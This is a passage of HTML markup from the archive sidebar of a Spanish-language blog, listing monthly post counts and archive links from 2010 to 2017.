<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2017/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2017/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2017/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2017/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2017/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2017/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2017/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2017/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2017/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(45)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2016/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2016/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2016/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2016/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2016/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2016/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2016/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2016/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2016/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2016/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2015/'>
2015
</a>
<span class='post-count' dir='ltr'>(359)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2015/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2015/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2015/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2015/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2015/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2015/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(61)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2015/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(48)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2015/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2015/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(38)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2015/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(44)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2015/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2015/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(35)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2014/'>
2014
</a>
<span class='post-count' dir='ltr'>(443)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2014/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(37)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2014/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(53)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2014/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(60)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2014/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(49)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2014/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2014/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(77)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2014/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2014/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2014/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2014/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(42)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2014/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2014/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2013/'>
2013
</a>
<span class='post-count' dir='ltr'>(995)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2013/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2013/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(36)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2013/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(44)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2013/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(37)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2013/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2013/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(90)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2013/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(67)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2013/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(56)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2013/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(97)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2013/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(190)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2013/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(172)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2013/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(191)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2012/'>
2012
</a>
<span class='post-count' dir='ltr'>(1415)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2012/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(143)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2012/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(129)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2012/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(143)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2012/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(104)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2012/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(50)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2012/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(118)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2012/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(112)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2012/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(123)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2012/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(101)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2012/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2012/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(115)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2012/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(118)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2011/'>
2011
</a>
<span class='post-count' dir='ltr'>(838)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2011/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(71)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2011/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(103)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2011/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(92)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2011/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(99)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2011/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(57)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2011/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(79)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2011/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(76)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2011/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(55)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2011/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(42)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2011/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(70)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2011/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(42)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2011/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(52)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2010/'>
2010
</a>
<span class='post-count' dir='ltr'>(428)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2010/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(56)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2010/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(56)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2010/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(65)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2010/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(58)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2010/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2010/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(42)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2010/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(37)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2010/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2010/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2010/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2010/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
